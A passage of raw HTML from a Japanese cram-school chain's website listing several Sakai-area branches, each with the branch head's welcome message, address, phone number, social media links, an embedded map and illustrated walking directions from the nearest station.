                                                                <div class="ttl">
                                                                    <p>右折すると直ぐ目の前に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera06.jpg" alt="校舎は2階にございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎は2階にございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school7">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR堺市駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　東　克俊</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/higashi01.jpg" alt="校舎長　東　克俊">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_sakaishi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>JR堺市駅前校の東です。<br />
当校はJR阪和線「堺市駅」直結のベルマージュ堺の施設内にあり、地域の高校生が夢に向かって努力を重ねています。<br />
大学受験を通じて、かけがえのない成功体験を積んでほしいと思います。<br />
大学受験で得た自信は、今後の高校生の皆さんの人生を支える大きな財産となります。<br />
東進には第一志望校に現役合格するための必勝法があります。<br />
東進で1日も早く現役合格への最短ルートを歩み始めましょう。<br />
皆さんの勇気ある一歩を心よりお待ちしております！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_sakaishi/" target="_blank" rel="noopener">https://twitter.com/toshin_sakaishi/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_sakaishi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_sakaishi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                        <p><a href="tel:0120-974-615">TEL : 0120-974-615</a></p>
                                        <p>JR阪和線「堺市駅」からすぐ</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR堺市駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.497185!3d34.577510!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi01.jpg" alt="JR堺市駅の改札を出て、右手（西口）の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR堺市駅の改札を出て、右手（西口）の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi02.jpg" alt="西口を出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西口を出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi03.jpg" alt="ペデストリアンデッキを通って、ベルマージュ堺へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ペデストリアンデッキを通って、ベルマージュ堺へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi04.jpg" alt="ベルマージュ堺（ここは2Fです）に入った先を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ベルマージュ堺（ここは2Fです）に入った先を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi05.jpg" alt="エスカレーターで3Fへ上がり、左へUターンします。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3Fへ上がり、左へUターンします。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi06.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school8">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">中百舌鳥駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　今川　友基</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2022/03/imagawa.jpg" alt="校舎長　今川　友基">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nakamozuekimae/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の今川です。<br />
当校は南海中百舌鳥駅の『南出口』からスグにあり、泉陽高校、三国丘高校、鳳高校をはじめとする中百舌鳥近辺の高校にお通いの高校生から、清風南海高校、初芝富田林高校、桃山学院高校、帝塚山学院泉ヶ丘高校にお通いの高校生まで幅広く在籍する、夢・志の実現に向けて全力で頑張っている校舎です。<br />
東進OB・OGによる『手厚い指導』と『合格に向けた自分だけの計画づくり』でみなさんを第一志望校合格へ導きます。<br />
受験勉強は《本気の早期スタート》がポイントです。<br />
今の自分を変えたい、変わるきっかけが欲しいというみなさん！<br />
「全力で楽しみながら努力できる中百舌鳥駅前校」で『今から』一緒に頑張りませんか？<br />
お待ちしております。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nakamozuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                        <p><a href="tel:0120-402-755">TEL : 0120-402-755</a></p>
                                        <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 中百舌鳥駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.503435!3d34.556252!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu001.jpg" alt="Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu002.jpg" alt="そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu003.jpg" alt="南海電車の駅方向へ
左手に直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
左手に直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu004.jpg" alt="南海電車の駅方向へ
エスカレーターを上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
エスカレーターを上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu005.jpg" alt="南海 中百舌鳥駅構内を
直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海 中百舌鳥駅構内を
直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu006.jpg" alt="南出口の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南出口の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu007.jpg" alt="そのまま右手にまわります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま右手にまわります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu008.jpg" alt="ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu009.jpg" alt="校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu010.jpg" alt="校舎の外観です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎の外観です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school9">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">鳳校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　宮本　陽平</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/miyamoto2.jpg" alt="校舎長　宮本　陽平">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/otori.toshin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の宮本です。<br />
当校は鳳高校、泉陽高校、三国丘高校をはじめ様々な高校の生徒が、大学受験という人生の分岐点において「夢・目標」の実現に向けて全力で努力しています。<br />
JR阪和線の「鳳駅」からも徒歩圏内、専用駐輪場も完備しており自転車通学の方にも利便性の高い校舎です。また、保護者様用の駐車場もご用意しておりますのでご来校の際はお使いください。<br />
「学力の差は、時間の差」です。《「受験にはフライングもスピード違反もない。」/東進国語科講師- 林 修先生》の言葉通り、学校だけでなく全国のライバルに差をつけるべく、一緒に頑張りましょう！<br />
東進の卒業生で、高校のOB・OGでもある担任助手の先生たちが皆さんをサポートします。<br />
ハッキリ言って、合格実績が自慢です。校舎見学・体験も大歓迎！ご来校お待ちしています。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/otori.toshin/" target="_blank" rel="noopener">https://www.instagram.com/otori.toshin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                        <p><a href="tel:0120-265-670">TEL : 0120-265-670</a></p>
                                        <p>JR阪和線「鳳駅」から徒歩6分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=〒593-8324 大阪府堺市西区鳳東町7-847-3" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.462930!3d34.530176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori01.jpg" alt="JR鳳駅東口を出てそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR鳳駅東口を出てそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori02.jpg" alt="右側に鳳本通商店街が見えてきますので商店街の中へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側に鳳本通商店街が見えてきますので商店街の中へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori03.jpg" alt="商店街内のたばこ屋の手前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>商店街内のたばこ屋の手前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/11/otori04_b.jpg" alt="ドラッグセイムス前の横断歩道を渡って右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ドラッグセイムス前の横断歩道を渡って右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori05.jpg" alt="そのまま直進すると左手が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進すると左手が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school10">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">光明池駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　阪口　竜士</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/02/sakaguchi.jpg" alt="校舎長　阪口　竜士">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_komyoike/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <div>
<div>
<div>
<div><span>校舎長の阪口です。</span></div>
<div><span>「第一志望大学現役合格」とは一口にいえども、そこに至るまでの道のりは決して平坦なものではなく、いばらの道であること、しばしばです。だからこそ、大学受験学習の早期スタートと東進の効率的な学習システムが日本一の合格実績の秘訣となるのですが、いくら効率的な学習を進めようとも孤独な戦いに陥れば挫折しやすくなるのもまた事実です。</span></div>
<div><span>そこで、光明池駅南口校では、「大学受験を、己と戦う『個人戦』から、仲間と共に戦う『団体戦』へ」を合言葉に、時に競い合い、時に励まし合い、時に助け合いながら、生徒同士が切磋琢磨し、やる気を引き出しあえる環境を整えてまいります。ぜひご期待ください！</span></div>
</div>
</div>
</div>
<p><span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_komyoike/" target="_blank" rel="noopener">https://www.instagram.com/toshin_komyoike/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                        <p><a href="tel:0120-080-558">TEL : 0120-080-558</a></p>
                                        <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 光明池駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.475193!3d34.473521!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
